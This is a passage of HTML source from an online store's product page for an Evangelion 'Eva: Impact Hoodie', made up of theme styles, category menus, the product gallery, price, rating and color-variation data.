li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a{color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}}@media (min-width: 770px){.summary h1{font-family:sans-serif;font-weight:600;}}</style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
								<style type="text/css" id="c4wp-v3-lp-form-css">
					.login #login, .login #lostpasswordform {
						min-width: 350px !important;
					}
					.wpforms-field-c4wp iframe {
						width: 100% !important;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			
</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-8805 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh right-archives-sidebar right-post-sidebar right-page-sidebar wc-active product-align-center elementor-default elementor-kit-22828">


<div class="mobile-menu close-drawer"></div>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="shoptimizer-mini-cart-wrap">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="cart-drawer-heading">Shopping Cart</div>
			<div class="close-drawer"></div>

				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div class="col-full topbar-wrapper">
		
			<div class="top-bar">
				<div class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>										<div class="widget_text top-bar-right  widget_custom_html"><div class="textwidget custom-html-widget"></div></div>				</div>
			</div>
		</div>
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://evangelionmerch.com/" class="custom-logo-link"><img width="466" height="133" src="https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo.png" class="custom-logo" alt="Evangelion Merch" srcset="https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo.png 466w, https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo-300x86.png 300w, https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo-441x126.png 441w, https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo-150x43.png 150w" sizes="(max-width: 360px) 147px, (max-width: 466px) 100vw, 466px" /></a>		</div>
					
															<div class="site-search">
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://evangelionmerch.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
																	<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://evangelionmerch.com/my-account/">My account<div class="icon-wrapper"> </div></a></li>
<li id="menu-item-1140" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://evangelionmerch.com/customer-help/">Customer Help (FAQ)<div class="icon-wrapper"> </div></a></li>
<li id="menu-item-6616" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://evangelionmerch.com/checkout/">Checkout<div class="icon-wrapper"> </div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">		<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://evangelionmerch.com/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-poster/" class="cg-menu-link sub-menu-link"><span>Evangelion Poster</span></a></li>
	<li id="nav-menu-item-7208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-outfit-and-cosplay/" class="cg-menu-link sub-menu-link"><span>Evangelion Outfits and Cosplay</span></a></li>
	<li id="nav-menu-item-7194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children"><a href="https://evangelionmerch.com/collections/evangelion-clothing/" class="cg-menu-link sub-menu-link"><span>Evangelion Clothing</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://evangelionmerch.com/collections/evangelion-hoodie/" class="cg-menu-link sub-menu-link"><span>Evangelion Hoodies</span></a></li>
		<li id="nav-menu-item-7201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-shirt/" class="cg-menu-link sub-menu-link"><span>Evangelion Shirts</span></a></li>
		<li id="nav-menu-item-7199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-jacket/" class="cg-menu-link sub-menu-link"><span>Evangelion Jackets</span></a></li>
		<li id="nav-menu-item-7205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://evangelionmerch.com/collections/evangelion-sweater/" class="cg-menu-link sub-menu-link"><span>Evangelion Sweaters</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-32375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/eva-ugly-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/" class="cg-menu-link sub-menu-link"><span>EVA Ugly Sweaters 🎅🏼🎄</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7196" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-face-mask/" class="cg-menu-link sub-menu-link"><span>Evangelion Face Masks</span></a></li>
		<li id="nav-menu-item-7202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-shoes/" class="cg-menu-link sub-menu-link"><span>Evangelion Shoes</span></a></li>
		<li id="nav-menu-item-7200" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-pajama/" class="cg-menu-link sub-menu-link"><span>Evangelion Pajamas</span></a></li>
		<li id="nav-menu-item-7197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-hat-cap/" class="cg-menu-link sub-menu-link"><span>Evangelion Hats Caps</span></a></li>
		<li id="nav-menu-item-7204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-socks/" class="cg-menu-link sub-menu-link"><span>Evangelion Socks</span></a></li>
		<li id="nav-menu-item-7203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-shorts/" class="cg-menu-link sub-menu-link"><span>Evangelion Shorts</span></a></li>
		<li id="nav-menu-item-7206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-tank-top/" class="cg-menu-link sub-menu-link"><span>Evangelion Tank Top</span></a></li>
		<li id="nav-menu-item-7195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-boxer-pant/" class="cg-menu-link sub-menu-link"><span>Evangelion Boxers</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://evangelionmerch.com/collections/evangelion-accesorries/" class="cg-menu-link sub-menu-link"><span>Evangelion Accesorries</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-keychain/" class="cg-menu-link sub-menu-link"><span>Evangelion Keychains</span></a></li>
		<li id="nav-menu-item-7186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-mug/" class="cg-menu-link sub-menu-link"><span>Evangelion Mugs</span></a></li>
		<li id="nav-menu-item-7187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-necklace/" class="cg-menu-link sub-menu-link"><span>Evangelion Necklace</span></a></li>
		<li id="nav-menu-item-7188" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-notebook/" class="cg-menu-link sub-menu-link"><span>Evangelion Notebooks</span></a></li>
		<li id="nav-menu-item-7189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-phone-case/" class="cg-menu-link sub-menu-link"><span>Evangelion Phone Case</span></a></li>
		<li id="nav-menu-item-7190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-sticker/" class="cg-menu-link sub-menu-link"><span>Evangelion Stickers</span></a></li>
		<li id="nav-menu-item-7191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-wallet/" class="cg-menu-link sub-menu-link"><span>Evangelion Wallets</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-dakimakura/" class="cg-menu-link sub-menu-link"><span>Evangelion Dakimakura</span></a></li>
	<li id="nav-menu-item-7207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-figures/" class="cg-menu-link sub-menu-link"><span>Evangelion Figures</span></a></li>
	<li id="nav-menu-item-7192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-backpack/" class="cg-menu-link sub-menu-link"><span>Evangelion Backpack</span></a></li>
	<li id="nav-menu-item-7209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-plush/" class="cg-menu-link sub-menu-link"><span>Evangelion Plush</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-23133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/shinji-ikari-merch/" class="cg-menu-link sub-menu-link"><span>Shinji Ikari Merch</span></a></li>
	<li id="nav-menu-item-23134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/rei-ayanami-merch/" class="cg-menu-link sub-menu-link"><span>Rei Ayanami Merch</span></a></li>
	<li id="nav-menu-item-23129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/asuka-langley-shikinami-merch/" class="cg-menu-link sub-menu-link"><span>Asuka Langley Shikinami Merch</span></a></li>
	<li id="nav-menu-item-23130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/kaworu-nagisa-merch/" class="cg-menu-link sub-menu-link"><span>Kaworu Nagisa Merch</span></a></li>
	<li id="nav-menu-item-23131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/mari-makinami-illustrious-merch/" class="cg-menu-link sub-menu-link"><span>Mari Makinami Illustrious Merch</span></a></li>
	<li id="nav-menu-item-23132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/misato-katsuragi-merch/" class="cg-menu-link sub-menu-link"><span>Misato Katsuragi Merch</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-24743" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://evangelionmerch.com/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://evangelionmerch.com/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://evangelionmerch.com/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://evangelionmerch.com/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help (FAQ)</span></a></li>
	<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://evangelionmerch.com/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
					

		</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div class="mobile-overlay"></div>
			
				
	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://evangelionmerch.com">Home</a><span class="breadcrumb-separator"> / </span><a href="https://evangelionmerch.com/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://evangelionmerch.com/collections/evangelion-clothing/">Evangelion Clothing</a><span class="breadcrumb-separator"> / </span><a href="https://evangelionmerch.com/collections/evangelion-hoodie/">Evangelion Hoodie</a><span class="breadcrumb-separator"> / </span>Evangelion Hoodie &#8211; Eva: Impact Hoodie</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-8805" class="mainproduct product type-product post-8805 status-publish first instock product_cat-evangelion-clothing product_cat-evangelion-hoodie product_tag-evangelion product_tag-evangelion-hoodie product_tag-evangelion-merch has-post-thumbnail purchasable product-type-variable has-default-attributes">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1.jpg" data-thumb-alt="Evangelion Hoodie - Eva: Impact Hoodie" data-thumb-srcset="https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1.jpg 630w, https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1-600x600.jpg 600w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1.jpg"><img width="600" height="600" src="https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1-600x600.jpg" class="wp-post-image" alt="Evangelion Hoodie - Eva: Impact Hoodie" data-caption="" data-src="https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1.jpg" data-large_image="https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1.jpg" data-large_image_width="630" data-large_image_height="630" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/01/450502_1.jpg 630w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="Evangelion Hoodie - Eva: Impact Hoodie 1 - Evangelion Merch"></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
							<div class="shoptimizer-product-prevnext">


								
					<a href="https://evangelionmerch.com/shop/evangelion-hoodie-neon-genesis-evangelion-hoodie-tp291-5/">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
					</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2021/01/1280897_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evangelion Hoodie - Neon Genesis Evangelion Hoodie" srcset="https://evangelionmerch.com/wp-content/uploads/2021/01/1280897_1-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/01/1280897_1-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/01/1280897_1-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/01/1280897_1.jpg 630w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />						<span class="title">Evangelion Hoodie - Neon Genesis Evangelion Hoodie</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>39.95</span></span>								
					</div>
					</a>
				
				
				
					<a href="https://evangelionmerch.com/shop/evangelion-hoodie-unit-01-evangelion-hoodie-tp291/">
						<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
						</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2021/01/8213054_0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evangelion Hoodie - unit 01 evangelion Hoodie" srcset="https://evangelionmerch.com/wp-content/uploads/2021/01/8213054_0-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/01/8213054_0-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/01/8213054_0-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/01/8213054_0.jpg 630w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />						<span class="title">Evangelion Hoodie - unit 01 evangelion Hoodie</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>39.95</span></span>							
					</div>
					</a>
				
				
			</div>
			

			<h1 class="product_title entry-title">Evangelion Hoodie &#8211; Eva: Impact Hoodie</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.95</bdi></span></p>
<div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5 based on <span class="rating">2</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">2</span> customer reviews)</a>
						</div>


        <form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="8805" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;black&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:39.95,&quot;display_regular_price&quot;:39.95,&quot;image&quot;:{&quot;title&quot;:&quot;450502_1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/450502_1.jpg&quot;,&quot;alt&quot;:&quot;450502_1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/450502_1-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/450502_1-600x600.jpg 600w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/450502_1-300x300.jpg 300w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/450502_1-150x150.jpg 150w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/450502_1.jpg 630w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/450502_1.jpg&quot;,&quot;full_src_w&quot;:630,&quot;full_src_h&quot;:630,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/450502_1.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/450502_1-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:8835,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1000,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;450502-01&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8836,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;red&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:39.95,&quot;display_regular_price&quot;:39.95,&quot;image&quot;:{&quot;title&quot;:&quot;450502_1-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/450502_1-1.jpg&quot;,&quot;alt&quot;:&quot;450502_1-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/450502_1-1-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/450502_1-1-600x600.jpg 600w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/450502_1-1-300x300.jpg 300w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/450502_1-1-150x150.jpg 150w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/450502_1-1.jpg 630w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/450502_1-1.jpg&quot;,&quot;full_src_w&quot;:630,&quot;full_src_h&quot;:630,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/450502_1-1.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/450502_1-1-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:8837,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1000,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;450502-02&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8838,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;navy&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In 